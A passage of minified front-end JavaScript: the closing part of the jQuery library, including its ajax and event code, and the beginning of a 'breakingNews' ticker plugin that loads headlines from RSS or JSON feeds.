t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this 